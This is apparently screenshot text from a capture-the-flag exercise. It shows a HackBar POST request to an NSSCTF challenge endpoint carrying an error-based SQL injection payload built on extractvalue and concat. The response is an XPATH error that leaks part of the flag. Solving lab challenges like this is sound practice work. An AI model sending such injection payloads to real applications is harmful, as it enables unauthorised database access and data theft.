 联系我们
XPATH syntax error: '~NSSCTF{2964606e-3a00-4499-99...'
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://node5.anna.nssctf.cn:20809/dl.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
tt=1'||extractvalue(1,concat(0x7e,(select * from (select * from output
a join output b using(data)) c)))#
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://n
Name Value
Content-Type applicat